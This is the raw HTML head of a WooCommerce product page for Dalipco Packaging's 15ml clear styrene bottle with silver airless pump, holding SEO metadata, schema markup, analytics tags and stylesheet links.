

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/
body_size: 58131
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW3XNN7');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="qvOULFt9nJkySc7bB9RHzohHKZyEmUdinmIInbxkHWc" />
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dalipcopack.com/xmlrpc.php">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous"/>
	<link rel ="stylesheet" href=""/>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5LB13S367F');
</script>
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dalipcopack.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap. Size: 15 mL (0.5 oz) | Cap Color: Silver | Output: 0.20 mL"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/" />
<meta name="keywords" content="15ml Clear Styrene Plastic Bottle,Clear Styrene Plastic Bottle,Plastic Bottle"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />
<meta property="og:description" content="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap. Size: 15 mL (0.5 oz) | Cap Color: Silver | Output: 0.20 mL" />
<meta property="og:url" content="https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/" />
<meta property="og:site_name" content="Dalipco Packaging LLC" />
<meta property="og:updated_time" content="2022-10-30T20:30:38-05:00" />
<meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-800x800.jpg" />
<meta property="og:image:secure_url" content="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-800x800.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="15ml Clear Styrene Plastic Bottle" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DALRYQCN9265" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />
<meta name="twitter:description" content="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap. Size: 15 mL (0.5 oz) | Cap Color: Silver | Output: 0.20 mL" />
<meta name="twitter:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-800x800.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://dalipcopack.com/#place","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"}},{"@type":"Organization","@id":"https://dalipcopack.com/#organization","name":"Dalipco Packaging LLC","url":"https://dalipcopack.com","email":"sales@dalipcopack.com","address":{"@type":"PostalAddress","streetAddress":"2470 TX-34","addressLocality":"Kaufman","addressRegion":"Texas","postalCode":"75142","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://dalipcopack.com/#logo","url":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","contentUrl":"https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg","caption":"Dalipco Packaging LLC","inLanguage":"en-US","width":"133","height":"34"},"contactPoint":[{"@type":"ContactPoint","telephone":"+18337157225","contactType":"customer support"}],"location":{"@id":"https://dalipcopack.com/#place"}},{"@type":"WebSite","@id":"https://dalipcopack.com/#website","url":"https://dalipcopack.com","name":"Dalipco Packaging LLC","publisher":{"@id":"https://dalipcopack.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy.jpg","url":"https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy.jpg","width":"2500","height":"2500","caption":"15ml Clear Styrene Plastic Bottle","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dalipcopack.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/","name":"15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)"}}]},{"@type":"ItemPage","@id":"https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/#webpage","url":"https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/","name":"15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)","datePublished":"2022-05-05T14:54:44-05:00","dateModified":"2022-10-30T20:30:38-05:00","isPartOf":{"@id":"https://dalipcopack.com/#website"},"primaryImageOfPage":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/#breadcrumb"}},{"@type":"Product","name":"15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)","description":"15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap. Size: 15 mL (0.5 oz) | Cap Color: Silver | Output: 0.20 mL","sku":"DALRYQCN9265","category":"Personal Care Containers &gt; Airless Bottles","mainEntityOfPage":{"@id":"https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/#webpage"},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Dalipco Packaging"}],"@id":"https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/#richSnippet","image":{"@id":"https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Feed" href="https://dalipcopack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Comments Feed" href="https://dalipcopack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; 15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set) Comments Feed" href="https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/feed/" />
<meta property="fb:app_id" content="764392761479766" /><meta property="og:title" content="15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)"/><meta property="og:type" content="article"/><meta property="og:url" content="https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/"/><meta property="og:site_name" content="Dalipco Packaging LLC"/><meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/05/15ml-Airless-Pump-with-Silver-Cap-copy-300x300.jpg"/>
<link rel='stylesheet' id='wc-blocks-integration-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-checkout-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dalipcopack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1769019636' type='text/css' media='all' />
<link rel='stylesheet' id='tier-pricing-table-front-css-css'  href='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-6.css?ver=1711402271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15111-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
